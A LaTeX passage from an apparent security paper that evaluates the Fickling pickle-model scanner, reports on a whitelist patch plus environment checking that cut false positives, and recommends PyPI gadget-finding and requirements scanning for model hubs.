\hline
Vanilla \fic 
& 2834 & 1000 & 1000 & 1000& 3000 & 2834 & 166 & 0& 0.5142  & \textbf{1} & 0.6791 \\
\fic Patch 
& 2374 & 1000 & 1000 & 0 & 2000 &2374& 626  & 1000 & 0.4572 & 0.6667 & 0.5424\\
\makecell{\fic Patch + \\Environment checking}
& 2374 & 1000 & 1000 & 1000 & 3000 &2374& 626  & 0 & 0.5582 & \textbf{1} & 0.7165\\
\hline

\end{tabular}
}
\end{table*}

\smallskip
\noindent
\textbf{Fickling Patch:}
\autoref{tab:opensource_sota_comparison} shows that \fic has a huge number of false positives.
To address this issue, 
we analyse the whitelist of \fic and compare it to the whitelist in \weights \cite{pytorchweightsonlyunpickler}, PyTorch's official restricted loading environment. We notice that \fic was flagging \recheck{benign} libraries, some of which are part of \weights's whitelist. 
\autoref{fig:fickling_vs_weights} (appendix) 
shows the top-15, most frequent libraries flagged by Fickling in the tested 3000 benign models (from \textbf{RQ1)}. 
Libraries in \textcolor{red}{red} show libaries that are marked by \fic as malicious, even though \weights has them on the whitelist.
Therefore, we patched \fic, such that it also includes the libraries in \weights as part of the whitelist, and rerun the scanner on the 3000 benign models. 
 \autoref{tab:fickling_results} depicts the scanner performance before and after patching.
 \recheck{We observed a  \recheck{(16\% (2834 vs.  2374))} decrease in false positives. }
\recheck{2370} out of the 2374 
false positives 
fail the dataflow analysis of \fic. Thus, they are marked as \texttt{SUSPICIOUS} with a lower severity than the \texttt{LIKELY\_UNSAFE} earlier 
(\autoref{tab:fickling-granular-results} (appendix)).
To address this, 
\recheck{we augmented \fic with environment checking (as proposed for \weightst). 
This improves \fic's F1-score by \textit{5\%} (0.7165 vs. 0.6791).}

\smallskip
\noindent
\textbf{Security Recommendations for Model hubs:}
\rechecking{
  We propose two (2) security recommendations for model hubs: 
}

\smallskip 
\noindent 
\textit{PyPI Scanning:}
To mitigate \attacks's PyPI attack, 
we recommend that model hubs employ gadget-finding tools like \cloak. 
\recheck{Although \cloak's gadget-finders were developed for attack orchestration,  augmenting scanners with gadget-finders will discover vulnerable PyPI libraries
 capable of arbitrary code execution, which will improve model hub security if blacklisted. }
 This is important since certain PyPI modules (e.g., \texttt{raft} \cite{pypiRaft}) may appear to be benign but 
can be used to orchestrate malicious activities when installed, e.g.,  privilege escalation.

\smallskip 
\noindent 
\textit{Requirements Scanning:}
\attacks's PyPI and Overwritten module attacks are distributed through third-party libraries on PyPI. Therefore,  we recommend the use of vulnerability scanners like Pysentry \cite{githubGitHubNyudenkovpysentry}
for model hub security.  
 These scanners would scan files that are typically used for third-party library installation 
(\texttt{requirements.txt} or \texttt{uv.lock}). This allows
 users to potentially inspect vulnerable libraries installed 
 during model loading. 

\end{document}